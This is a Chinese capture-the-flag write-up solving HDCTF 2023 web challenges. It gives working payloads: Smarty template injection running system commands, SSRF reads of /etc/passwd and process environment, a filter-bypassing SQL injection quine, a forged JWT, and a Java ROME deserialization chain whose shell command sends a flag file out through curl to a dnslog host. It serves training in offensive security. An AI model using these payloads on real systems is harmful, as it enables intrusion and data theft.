HDCTF

Welcome To HDCTF 2023

看源码找到game.js
找到这一串
放到控制台运行即可


SearchMaster
题目让post提交一个data
随便传一个在页面执行了

当传入{时他会报错,看报错信息发现

Smarty,猜测Smarty的ssti,数据发送到前端
用{if}标签即可
{if phpinfo()}{/if}
可以执行phpinfo()
直接命令执行即可
data={if system('cat /f*')}{/if}
YamiYami
三个链接,点read somethings之后看url

应该是ssrf尝试一下文件读取
?url=file:///etc/passwd

可以读,但不能读flag,尝试读环境变量
?url=file:///proc/1/environ

可以看到flag在环境变量中
LoginMaster
用dirsearch扫目录扫出
/robots.txt
function checkSql($s)
{if(preg_match("/regexp|between|in|flag|=|>|<|and|\\||right|left|reverse|update|extractvalue|floor|substr|&|;|\\\\\\$|0x|sleep|\\ /i",$s)){alertMes('hacker', 'index.php');}
}
if ($row['password'] === $password) {die($FLAG);} else {alertMes("wrong password",'index.php');
可以参考这个
1'UNION(SELECT(REPLACE(REPLACE('1"UNION(SELECT(REPLACE(REPLACE("%",CHAR(34),CHAR(39)),CHAR(37),"%")))#',CHAR(34),CHAR(39)),CHAR(37),'1"UNION(SELECT(REPLACE(REPLACE("%",CHAR(34),CHAR(39)),CHAR(37),"%")))#')))#
JavaMonster
jwt
将admin改成Boogipop解出jwt传入cookie:a=1;b=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2ODIxNzcxMTgsImlhdCI6MTY4MjE2OTkxOCwidXNlcm5hbWUiOiJCb29naXBvcCJ9.1dfoUuPRgwflPRL8beAumUMOCVFIRCV4yAjXd18Syko
public static void main(String[] args) throws UnsupportedEncodingException {com.ctf.easyjava.utils.JwtUtil jwtUtil = new com.ctf.easyjava.utils.JwtUtil();User user = new User("Boogipop", "123");String token = jwtUtil.JwtCreate(user);System.out.println(token);System.out.println(jwtUtil.Jwttoken(token));
}
hashcode
USy to solve EasyJava的hash等于Try to solve EasyJava
rome二次反序列化
将结果带入dnslog
package com.ctf.easyjava;import com.ctf.easyjava.hdctf.HDCTF;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtConstructor;import javax.xml.transform.Templates;
import java.util.HashMap;
import static com.ctf.easyjava.Tool.*;public class R_SignedObject {public static void main(String[] args) throws Exception{ClassPool pool = ClassPool.getDefault();CtClass ctClass = pool.makeClass("i");CtClass superClass = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");ctClass.setSuperclass(superClass);CtConstructor constructor = ctClass.makeClassInitializer();constructor.setBody("Runtime.getRuntime().exec(new String[]{\\"/bin/sh\\", \\"-c\\", \\"cat /flag_is_is_here | while read line; do echo $line.4m7ytd.dnslog.cn | xargs curl; done\\"});");byte[] bytes = ctClass.toBytecode();TemplatesImpl obj = new TemplatesImpl();setFieldValue(obj, "_bytecodes", new byte[][]{bytes});setFieldValue(obj, "_name", "Poria");setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());HashMap table1 = getPayload(Templates.class, obj);HDCTF hdctf = new HDCTF(table1);HashMap table2 = getPayload(HDCTF.class, hdctf);
//run(table2, "debug", "object");}public static HashMap getPayload (Class clazz, Object payloadObj) throws Exception{EqualsBean bean = new EqualsBean(String.class, "r");HashMap map1 = new HashMap();HashMap map2 = new HashMap();map1.put("yy", bean);map1.put("zZ", payloadObj);map2.put("zZ", bean);map2.put("yy", payloadObj);HashMap table = new HashMap();table.put(map1, "1");table.put(map2, "2");setFieldValue(bean, "_beanClass", clazz);setFieldValue(bean, "_obj", payloadObj);return table;}
}